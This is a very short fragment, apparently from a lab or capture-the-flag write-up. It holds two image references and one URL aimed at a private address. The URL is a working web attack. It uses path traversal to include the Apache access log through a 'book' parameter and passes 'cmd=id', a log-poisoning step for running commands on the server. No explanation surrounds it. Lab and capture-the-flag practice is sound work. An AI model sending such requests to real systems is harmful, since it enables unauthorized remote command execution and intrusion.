 http://192.168.23.244:8593/index.php?book=../../../../../../../../../var/log/apache2/access.log&cmd=id